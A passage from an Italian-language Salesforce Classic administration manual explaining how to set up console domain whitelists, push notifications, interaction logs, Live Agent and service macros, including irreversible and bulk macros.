- **4.** In Domini whitelist, digitare i domini a cui si desidera che gli utenti accedano, separandoli con le virgole. Non è necessario aggiungere *http://* o *https://* perché fanno parte di un URL, non di un dominio.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per inserire dei domini nella whitelist per una Salesforce Console:

# <span id="page-3831-0"></span>Configurazione delle notifiche push per una Salesforce Console

Gli amministratori possono impostare le notifiche push in una console in modo che gli utenti vedano quando un record a cui stanno lavorando è stato modificato da altri.

Le notifiche push sono indicatori visivi sugli elenchi e le pagine dei dettagli di una console che mostrano quando un record o un campo è stato modificato durante una sessione utente. Ad esempio, se due agenti dell'assistenza stanno lavorando sullo stesso caso e un agente cambia la Priorità, l'altro agente visualizza una notifica push in modo che possa prendere nota della modifica ed evitare problemi.

Scegliere quando visualizzare le notifiche push e quali oggetti e campi le attivano:

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione console e fare clic su **Modifica**.
- **3.** In Scegli come si aggiornano gli elenchi, selezionare quando vengono visualizzate le notifiche push.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per configurare le notifiche push:

- **•** "Personalizza applicazione"
- **4.** In Scegli come si aggiornano le pagine dei dettagli, selezionare quando vengono visualizzate le notifiche push.



- **5.** Fare clic su **Selezionare gli oggetti e i campi per le notifiche** e selezionare **Modifica**. Le impostazioni delle notifiche push scelte qui saranno valide per tutte le applicazioni console in uso.
- **6.** Selezionare gli oggetti che attiveranno le notifiche push. Ad esempio, se si desidera che le modifiche ai casi o ai campi dei casi attivino le notifiche push, spostare Casi da Voci disponibili a Voci selezionate.
- **7.** In Campi, fare clic su **Modifica** e scegliere i campi che dovranno attivare le notifiche push.
- **8.** Fare clic su **OK**, quindi selezionare **Salva**.
- **9.** Concedere agli utenti delle notifiche push almeno l'autorizzazione "Lettura" nell'oggetto standard Argomenti push. Vedere [Autorizzazioni e accesso degli utenti](#page-479-0) a pagina 474.
- Importante: Quando è attivato Richiedi attributo HttpOnly per la sicurezza della sessione, le notifiche push non vengono visualizzate.
- Nota: questi oggetti e i relativi campi sono disponibili per le notifiche push: account, referenti, casi, lead, opportunità, campagne, operazioni e oggetti personalizzati.

#### VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

## <span id="page-3833-0"></span>Attivazione dei registri di interazione

Per visualizzare i registri di interazione, è necessario attivarli per i layout di pagina assegnati a diversi profili utente.

- **1.** Modificare un qualsiasi layout di pagina e fare clic su **Proprietà layout**.
- **2.** Selezionare Registro di interazione e fare clic su **OK**.
- **3.** Fare clic su **Salva**.
- Nota: se si attiva o disattiva il registro di interazione, è necessario chiudere e riaprire i record per vedere le modifiche.

#### VEDERE ANCHE:

[Impostazione dei registri di interazione per una Salesforce Console](#page-3834-0) [Assegnazione dei registri di interazione](#page-3835-0) [Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per attivare i registri di interazione:

## <span id="page-3834-0"></span>Impostazione dei registri di interazione per una Salesforce Console

Un registro di interazione permette agli utenti di una Salesforce Console di aggiungere note sui record visualizzati nelle schede principali.

Ad esempio, quando i casi vengono visualizzati nelle schede principali, può essere visualizzato un registro di interazione, in modo che gli utenti possano prendere appunti sui casi. È possibile creare più registri di interazione e personalizzarli per visualizzare campi operazioni specifici che vengono aggiornati da utenti diversi.

- **1.** Da Imposta, immettere *Layout registro di interazione* nella casella Ricerca veloce, quindi selezionare **Layout registro di interazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Assegnare un nome al registro di interazione.
- **4.** Selezionare i campi operazioni da aggiungere al registro di interazione e fare clic su **Aggiungi**.
	- \* indica i campi obbligatori.
	- **•** Ai registri di interazione è possibile aggiungere solo campi operazioni modificabili.
	- **•** Il campo Specificare le note qui... viene aggiunto automaticamente a tutti i registri di interazione e non può essere eliminato.
- **5.** Se si desidera impostare un registro di interazione come predefinito per tutti gli utenti, selezionare Imposta come layout predefinito.

Un registro di interazione predefinito non si può eliminare; è necessario prima contrassegnare un altro registro di interazione come predefinito per l'organizzazione.

**6.** Fare clic su **Salva**.

Dopo avere impostato o personalizzato i registri di interazione, è possibile assegnarli a vari profili utente e attivarli in modo che vengano visualizzati.

Suggerimento: è possibile creare campi personalizzati per le operazioni e aggiungerli ai registri di interazione. Ad esempio si può creare un elenco di selezione Atteggiamento chiamante contenente i valori Irritato, Indifferente e Soddisfatto.

#### VEDERE ANCHE:

- [Attivazione dei registri di interazione](#page-3833-0)
- [Assegnazione dei registri di interazione](#page-3835-0)
- [Funzioni configurabili della Salesforce Console](#page-3824-0)
- [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI **UTENTE**

Per impostare i registri di interazione:

## <span id="page-3835-0"></span>Assegnazione dei registri di interazione

Dopo avere impostato o personalizzato i registri di interazione, è possibile assegnarli a vari profili utente.

- **1.** Da Imposta, immettere *Layout registro di interazione* nella casella Ricerca veloce, quindi selezionare **Layout registro di interazione**.
- **2.** Fare clic su **Assegnazione layout registro**.
- **3.** Scegliere un registro di interazione da assegnare a ogni singolo profilo utente.
- **4.** Fare clic su **Salva**.
- Nota: I registri di interazione non si possono assegnare ai profili degli utenti del portale perché le applicazioni di una Salesforce Console non sono disponibili per gli utenti del portale.

#### VEDERE ANCHE:

- [Attivazione dei registri di interazione](#page-3833-0)
- [Impostazione dei registri di interazione per una Salesforce Console](#page-3834-0)
- [Funzioni configurabili della Salesforce Console](#page-3824-0)
- [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI **UTENTE**

Per assegnare i registri di interazione:

# Aggiunta di Live Agent a Salesforce Console

L'aggiunta di Live Agent a Salesforce Console consente agli agenti e ai supervisori di chattare con i clienti e accedere, da un'unica posizione, ad altri strumenti di assistenza ai clienti.

Prima di aggiungere Live Agent a un'applicazione Salesforce Console, è necessario creare un'applicazione Salesforce Console se non ne è già stata configurata una.

Dopo avere impostato Live Agent, aggiungerlo a un'applicazione Salesforce Console. Impostato Live Agent nella console, gli agenti possono interagire con clienti in chat. Con Salesforce Console, agenti e supervisori possono accedere a Live Agent e ad altri prodotti Service Cloud in un unico posto per fornire ai clienti un servizio di assistenza rapido ed efficiente.

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto al nome dell'applicazione Salesforce Console in cui si desidera impostare Live Agent.
- **3.** Selezionare Includi Live Agent in questa applicazione.
- **4.** Scegliere i record o le pagine che si desidera aprire come sottoschede delle sessioni di chat nell'area di lavoro della chat.
- **5.** Se necessario, e se Salesforce Knowledge è abilitato nell'organizzazione, selezionare Includi articoli suggeriti da Salesforce Knowledge in Live Agent per visualizzare il widget Knowledge One nell'area di lavoro della chat.
- **6.** Fare clic su **Salva**.

È possibile eseguire più applicazioni Salesforce contemporaneamente. Tuttavia, se si esegue l'accesso a un'altra applicazione Salesforce mentre si è connessi a un'applicazione Salesforce Console, non sarà possibile accettare nuove richieste di chat.

VEDERE ANCHE:

[Salesforce Console](#page-3811-0)

# Utilizzo delle macro nella Console servizi

## Panoramica sulle macro

Gli agenti dell'assistenza che utilizzano il feed caso ora possono eseguire le macro in modo da completare automaticamente le operazioni ripetitive, come la selezione di un modello di email, l'invio di un'email a un cliente e l'aggiornamento dello stato del caso, tutto con un solo clic. Le macro consentono agli agenti dell'assistenza di risparmiare tempo e migliorare la continuità del lavoro.

È possibile creare macro per eseguire più azioni sul feed caso. Ad esempio, una macro può immettere la riga dell'oggetto di un messaggio email e aggiornare lo stato del caso. Un'unica macro può eseguire più azioni contemporaneamente in parti diverse del feed caso.



Nota: Le macro sono supportate solo nei layout basati su feed per gli oggetti account, referenti, lead e casi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere Live Agent alla Salesforce Console:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### IN QUESTA SEZIONE:

#### [Suggerimenti introduttivi sulle macro](#page-3837-0)

Prima di poter creare ed eseguire le macro, configurare l'ambiente Salesforce Console for Service.

#### [Suggerimenti per la creazione delle macro](#page-3838-0)

Il modo in cui le macro vengono denominate e progettate può avere un effetto sulla loro utilità per gli agenti dell'assistenza. Tenere presenti questi suggerimenti quando si creano le macro.

#### [Creazione delle macro](#page-3839-0)

È possibile creare una macro specificando le istruzioni relative alle azioni che la macro dovrà eseguire. Una macro è simile a un piccolo programma informatico ed è necessario indicare alla macro ogni passaggio che deve eseguire. Questo esempio mostra come creare una macro semplice.

#### [Eseguire una macro nella Salesforce Console for Service](#page-3840-0)

Le macro automatizzano una serie di sequenze di tasti ripetitive che gli agenti dell'assistenza effettuano nella Salesforce Console for Service. Eseguendo una macro, è possibile completare rapidamente le operazioni ripetitive, come l'aggiornamento dello stato di un caso.

#### [Scelte rapide da tastiera per le macro](#page-3841-0)

<span id="page-3837-0"></span>È possibile utilizzare le scelte rapide da tastiera per utilizzare le macro in modo ancora più efficace.

## Suggerimenti introduttivi sulle macro

Prima di poter creare ed eseguire le macro, configurare l'ambiente Salesforce Console for Service.

- **1.** Abilitare il [tracciamento dei feed](#page-2923-0) per l'oggetto.
- **2.** Creare un [layout di pagina basato sul feed](#page-3920-0) su un oggetto supportato. Le macro sono supportate sugli oggetti Account, Caso, Referente e Lead.
- **3.** Aggiungere al layout di pagina le [azioni publisher](#page-2689-0) che si desidera utilizzare nelle macro. Ad esempio, aggiungere l'azione Email al layout di pagina dei casi.
- **4.** Se si desidera utilizzare le azioni nelle macro, creare un'azione e aggiungerla al layout di pagina.
- **5.** Aggiungere il browser Macro come [componente della console](#page-3860-0) al layout di pagina.
- **6.** Assicurarsi che gli utenti dispongano dell'autorizzazione utente [crea macro](#page-3839-0) o [esegui macro](#page-3840-0), come appropriato.

VEDERE ANCHE:

[Suggerimenti per la creazione delle macro](#page-3838-0) [Creazione delle macro](#page-3839-0) [Macro irreversibili](#page-3841-1)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-3838-0"></span>Suggerimenti per la creazione delle macro

Il modo in cui le macro vengono denominate e progettate può avere un effetto sulla loro utilità per gli agenti dell'assistenza. Tenere presenti questi suggerimenti quando si creano le macro.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

- **1.** Il nome della macro consente agli agenti dell'assistenza di capire quale macro utilizzare. Il nome viene usato quando gli agenti cercano le macro, quindi è consigliabile utilizzare un nome breve (in modo che sia facilmente visualizzabile dagli agenti nell'elenco) che identifica in modo conciso lo scopo della macro.
- **2.** Benché sia facoltativa, la descrizione è utile per spiegare agli agenti dell'assistenza qual è lo scopo della macro.
- **3.** Le istruzioni della macro funzionano in qualche modo come un programma per computer, quindi è necessario indicare alla macro ogni singolo passaggio, o istruzione, da eseguire. Ogni istruzione equivale a un clic eseguito dall'agente di assistenza per eseguire manualmente l'operazione. La prima istruzione della macro seleziona l'oggetto su cui agisce la macro, ad esempio la Scheda caso attiva.
- **4.** La seconda istruzione della macro specifica il contesto, o il componente della Salesforce Console for Service, in cui funziona la macro. Ad esempio, il contesto Azione email consente alla macro di impostare i campi ed eseguire le azioni nell'ambito del publisher Email.

Nota: Se un componente della Salesforce Console for Service non è abilitato e configurato, non è possibile creare una macro per quel componente.

- **5.** La terza istruzione della macro specifica l'azione eseguita dalla macro. Ad esempio, la macro nella schermata modifica il valore del campo Indirizzo CC in un'azione email nella scheda caso attiva.
- **6.** È possibile aggiungere un ulteriore insieme di istruzioni nello stesso contesto o in un contesto diverso. Una macro semplice esegue una sola operazione. Per creare macro più complesse, aggiungere altre istruzioni.

## <span id="page-3839-0"></span>Creazione delle macro

È possibile creare una macro specificando le istruzioni relative alle azioni che la macro dovrà eseguire. Una macro è simile a un piccolo programma informatico ed è necessario indicare alla macro ogni passaggio che deve eseguire. Questo esempio mostra come creare una macro semplice.



**Autorizzazioni utente richieste**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

Per creare questa macro di esempio, il publisher Email deve essere abilitato nell'organizzazione.

- **1.** Creare una macro.
	- **a.** Nella Salesforce for Service Console, fare clic sul widget **Macro**.
	- **b.** Fare clic su **+ Crea macro**.
	- **c.** Per il Nome macro, immettere un nome che consenta di capire facilmente lo scopo di questa macro. Ad esempio, *Sostituisci oggetto email con "Fasi di reimpostazione della password"*.
	- **d.** Nel campo Descrizione, spiegare l'obiettivo di questa macro. Il campo Descrizione facoltativo aiuta gli agenti dell'assistenza a capire le funzioni svolte da questa macro specifica, distinguendola da altre macro simili.
- **2.** Aggiungere le istruzioni per la macro.
	- **a.** Selezionare un contesto per la macro. Il contesto indica la parte del feed caso con cui la macro interagisce. Ad esempio, la selezione di **Seleziona scheda attiva** indica alla macro che sta eseguendo un'azione nella scheda caso attiva nel Feed caso.
	- **b.** Fare clic su **Chiudi**. Dopo ogni istruzione, fare clic su **Chiudi** per passare alla riga successiva.
	- **c.** Selezionare l'oggetto con cui la macro interagisce. Ad esempio, la selezione di **Seleziona azione email** indica alla macro di interagire con il publisher Email nel Feed caso.
	- **d.** Selezionare l'azione che la macro dovrà eseguire. Ad esempio, se si desidera sostituire la riga dell'oggetto di un'email nel caso, selezionare **Sostituisci oggetto**. Questa istruzione indica alla macro di modificare il campo dell'oggetto nell'email. Viene inoltre visualizzato un campo di testo, nel quale è possibile specificare l'oggetto da sostituire.
	- **e.** Nel campo di testo, immettere la riga dell'oggetto. Questa istruzione elimina l'oggetto originale e lo sostituisce con il valore specificato nella macro.

Ad esempio, si immette *Fasi di reimpostazione della password* nel campo di testo. Il messaggio email originale del cliente conteneva l'oggetto "Problemi di password". L'agente esegue la macro, sostituendo automaticamente l'oggetto originale con quello nuovo.

- **f.** Infine, selezionare **Invia azione** per indicare alla macro di eseguire queste istruzioni.
- **3.** Salvare la macro.

È stata creata una macro che sostituisce la riga dell'oggetto originale di un messaggio email nel Feed caso con una nuova riga dell'oggetto.

Dopo che è stata creata una macro, è consigliabile eseguirla per assicurarsi che funzioni come desiderato. Per verificare questa macro, andare alla Salesforce Console for Service e aprire il record di un caso. Aprire il widget Macro. Selezionare questa macro ed eseguirla.

## <span id="page-3840-0"></span>Eseguire una macro nella Salesforce Console for Service

Le macro automatizzano una serie di sequenze di tasti ripetitive che gli agenti dell'assistenza effettuano nella Salesforce Console for Service. Eseguendo una macro, è possibile completare rapidamente le operazioni ripetitive, come l'aggiornamento dello stato di un caso.

#### **Autorizzazioni utente richieste**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

Nota: È necessario disporre dell'autorizzazione Gestisci macro che gli utenti non possono annullare solo se si desidera eseguire macro contenenti un'istruzione Invia azione. Tutte le macro in blocco contengono un'istruzione Invia azione. L'icona a forma di fulmine ( $\neq$ ) indica che la macro esegue un'azione che non può essere annullata, come l'invio di un'email.

- **1.** Aprire il widget Macro.
- **2.** Cercare una macro e selezionarla dall'elenco delle macro.

Per cercare una macro, digitare alcune lettere del suo nome nella casella Cerca macro. Salesforce visualizza nei risultati un elenco delle macro contenenti le parole chiave o le lettere di ricerca. Se la casella Cerca macro è vuota, l'elenco mostra le 25 macro utilizzate più di recente. Una macro è considerata utilizzata recentemente se l'utente l'ha eseguita o ha visualizzato la sua pagina dei dettagli.

- **3.** Se lo si desidera, rivedere la descrizione e le istruzioni della macro per accertarsi che esegua le operazioni desiderate. Le istruzioni mostrano le diverse fasi eseguite dalla macro. Rivedere le istruzioni è utile quando si esegue una macro per la prima volta.
- 4. Fare clic su **Esegui** ( $\rightarrow$ ) per avviare la macro.

Viene visualizzato un messaggio per indicare se l'esecuzione della macro è riuscita. Un punto verde viene visualizzato accanto a ogni istruzione eseguita correttamente. Un punto rosso e un messaggio di errore vengono visualizzati accanto a ogni istruzione che non è stata eseguita, in modo che sia possibile risolvere il problema.

#### IN QUESTA SEZIONE:

#### [Macro irreversibili](#page-3841-1)

Alcune macro eseguono azioni che non possono essere annullate, come inviare email ai clienti o aggiornare lo stato di un caso. Una macro che contiene un'istruzione Invia azione è irreversibile. Per creare, modificare ed eseguire macro che contengono istruzioni per eseguire azioni irreversibili, è necessario disporre dell'autorizzazione utente Gestisci macro che gli utenti non possono annullare.

### <span id="page-3841-1"></span>Macro irreversibili

Alcune macro eseguono azioni che non possono essere annullate, come inviare email ai clienti o aggiornare lo stato di un caso. Una macro che contiene un'istruzione Invia azione è irreversibile. Per creare, modificare ed eseguire macro che contengono istruzioni per eseguire azioni irreversibili, è necessario disporre dell'autorizzazione utente Gestisci macro che gli utenti non possono annullare.

L'icona a forma di fulmine (  $\neq$  ) indica che una macro è irreversibile.

Se non si dispone dell'autorizzazione Gestisci macro che gli utenti non possono annullare, è comunque possibile:

- **•** Creare e modificare macro che non contengono istruzioni per l'esecuzione di azioni irreversibili
- **•** Clonare, eliminare e condividere macro che contengono istruzioni per l'esecuzione di azioni irreversibili

Esempio: Le macro che eseguono i seguenti tipi di azioni sono considerate irreversibili:

- **•** Invio di email
- <span id="page-3841-0"></span>**•** Aggiornamento dello stato di un caso

## Scelte rapide da tastiera per le macro

È possibile utilizzare le scelte rapide da tastiera per utilizzare le macro in modo ancora più efficace.



#### **Tabella 43: Scelte rapide delle macro**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## Macro in blocco

Una macro in blocco è una macro che è possibile eseguire su più record contemporaneamente. Le macro in blocco consentono agli agenti dell'assistenza di gestire rapidamente i picchi di casi clienti riferiti allo stesso problema. Le macro devono soddisfare determinati criteri per poter essere eseguite come macro in blocco.

Le macro in blocco sono supportate per:

- **•** Publisher email nel Feed caso nella Salesforce Console for Service
- **•** Tutte le azioni ad eccezione delle Azioni sociali

Le macro in blocco non sono supportate per:

- **•** Azioni Salesforce Knowledge
- **•** Azioni Comunità
- **•** Azioni sui post sociali
- **•** Istruzioni "Aggiungi" e "Inserisci" (ad esempio l'istruzione Aggiungi all'oggetto o Inserisci nel corpo HTML per il publisher Email)

Se la macro in blocco interagisce con il publisher Email, può contenere solo un'azione del publisher Email.

Una macro in blocco deve contenere almeno un'istruzione Invia azione.

Esempio: Ad esempio, supponiamo che si sia verificata un'interruzione del servizio nella propria azienda e molti clienti hanno contattato l'assistenza clienti. Si danno istruzioni agli agenti dell'assistenza di inviare un'email ai clienti che hanno aperto dei casi per questa interruzione comunicando loro quando tale interruzione sarà risolta. È possibile creare una macro in blocco che utilizza un modello email per creare e inviare un'email a questi clienti.

#### IN QUESTA SEZIONE:

#### [Creazione di una macro in blocco](#page-3842-0)

Questo esempio mostra come creare una macro in blocco che invia un'email al referente dei casi cliente selezionati.

#### [Suggerimenti per la creazione delle macro in blocco](#page-3843-0)

Per utilizzare correttamente le macro in blocco è essenziale selezionare accuratamente i record su cui eseguirle. Gli agenti dell'assistenza possono filtrare le visualizzazioni elenco per identificare i record da selezionare.

<span id="page-3842-0"></span>[Esecuzione di una macro in blocco su più record](#page-3844-0)

È possibile eseguire una macro in blocco su un solo record alla volta o su più record contemporaneamente. Utilizzare le macro in blocco per risolvere rapidamente record o casi cliente simili.

## Creazione di una macro in blocco

Questo esempio mostra come creare una macro in blocco che invia un'email al referente dei casi cliente selezionati.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud



Disponibile nelle versioni: Salesforce Classic

Ad esempio, supponiamo che si sia verificata un'interruzione del servizio nella propria azienda e molti clienti hanno contattato l'assistenza clienti. Si danno istruzioni agli agenti dell'assistenza di inviare un'email ai clienti che hanno aperto dei casi per questa interruzione comunicando loro quando tale interruzione sarà risolta. È possibile creare una macro in blocco che utilizza un modello email per creare e inviare un'email a questi clienti.

Queste fasi mostrano come creare una macro in blocco che invia un'email al referente dei casi selezionati. Per ricreare questo esempio nella propria organizzazione, abilitare il publisher Email.

- **1.** Creare una macro.
- **2.** Aggiungere le istruzioni per la macro.
